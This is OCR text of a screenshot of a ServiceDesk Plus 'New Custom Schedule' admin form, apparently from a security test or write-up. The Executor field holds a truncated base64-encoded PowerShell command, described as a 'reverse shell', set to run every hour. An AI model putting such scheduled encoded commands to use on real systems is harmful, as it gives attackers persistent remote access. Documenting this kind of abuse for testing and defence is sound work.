 ServiceDesk Plus Requests Solutions Admin
Incident Catalog Quick Actions ADManager Plus Advanced Analytics AD Self Service Zoho Creator App Type here to search... Product Overview 75
Search...
General Settings - Custom Schedules
Previous Next
Helpdesk Customizer
Organizational Details
Users
User Survey
General Settings
Self-Service Portal Settings
Security Settings
Theme
Backup Scheduling
Data Archiving
Custom Schedules
API
Advanced Analytics
Proxy Settings
ME Integrations
Self monitoring service for SDP
Translations
New Custom Schedule
* Schedule Name pff Enabled
Description reverse shell?
Action
* Executor powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8
Example: cmd /c CreateJiraTicket.bat
By Default, scripts should be placed in [SDP_Home]/integration/custom_scripts/ directory
Arguments Add a report
Schedule Info
* Start Date & Time 15 Jul 2024, 10:49:00
Repeat Every 1 hours
Save Cancel